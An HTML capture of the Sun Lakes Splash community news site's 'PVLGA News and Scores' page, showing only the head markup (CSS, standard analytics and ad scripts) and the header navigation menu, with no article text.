

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlakessplash.com/pvlga-news-and-scores/
body_size: 19616
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sunlakessplash.com/xmlrpc.php">
	<title>PVLGA News and Scores &#8211; Sun Lakes Splash</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Feed" href="https://sunlakessplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Comments Feed" href="https://sunlakessplash.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fpvlga-news-and-scores%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fpvlga-news-and-scores%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://sunlakessplash.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://sunlakessplash.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://sunlakessplash.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sunlakessplash.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CPT+Sans%7CLato%3A900%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sunlakessplash.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5TV4X3GW2B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sunlakessplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5TV4X3GW2B");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sunlakessplash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sunlakessplash.com/wp-json/wp/v2/posts/41229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sunlakessplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sunlakessplash.com/pvlga-news-and-scores/" />
<link rel='shortlink' href='https://sunlakessplash.com/?p=41229' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Tahoma, Geneva, sans-serif; font-weight: normal; }
#site-title a,#site-description{ color:#333333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #004b96; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/
.header-widget
{
  padding-top: 0px;
  padding-right: 20px;
  padding-bottom: 0px;
  padding-left: 20px;
}

#post-4829 .column-1 {width: 250px; }

#menu_wrapper {
z-index    :99;
}

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
    }
    
    .page-id-36566 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://0e5.473.myftpupload.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WVG5L5F' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: #ffffff;
            padding: 0px;
            border-bottom: 1px solid #1e73be;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #1e73be;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.page-id-39672 .entry-title {
display: none;
}

.page-id-44365 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K31H2GG9BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K31H2GG9BZ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-41229 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://sunlakessplash.com" title="Sun Lakes Splash" id="site-logo"  rel="home"><img src="http://sunlakessplash.com/wp-content/uploads/2025/06/SL-Header-Web-25.png" alt="Sun Lakes Splash" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://sunlakessplash.com" title="Sun Lakes Splash" rel="home">Sun Lakes Splash</a></div>
						<div id="site-description">The Authority in Sun Lakes News</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9783"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-9784"><a href="https://sunlakessplash.com/category/1115/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://sunlakessplash.com/category/front-page/">Front Page</a>
		<li id="menu-item-11063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"><a href="http://sunlakessplash.com/category/0126/generals-0126/">Generals</a>
		<li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790"><a href="http://sunlakessplash.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-9792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9792"><a href="http://sunlakessplash.com/category/0126/clubs-classes-0126">Clubs &#038; Classes</a>
		<li id="menu-item-9793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9793"><a href="http://sunlakessplash.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="http://sunlakessplash.com/category/0126/religion-0126">Religion</a>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://sunlakessplash.com/monthly-classifieds/">Monthly Homeowner Classifieds</a>
		<li id="menu-item-1953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1953"><a href="#">Activity Calendars</a>
		<ul class="sub-menu">
			<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="http://sunlakessplash.com/downloads/SLCC_WeeklyActivities.pdf">Sun Lakes Country Club Activities</a>
			<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a href="http://sunlakessplash.com/downloads/CWPV_WeeklyActivities.pdf">Cottonwood Palo Verde Weekly Activities</a>
			<li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://sunlakessplash.com/downloads/IO_WeeklyActivities.pdf">IronOaks Weekly Activities</a>
		</ul>

		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
	</ul>

</ul>

<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://sunlakessplash.com/about/">About</a>
<li id="menu-item-1952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1952"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-61591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61591"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://sunlakessplash.com/change-address/">Change of Address</a>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a>
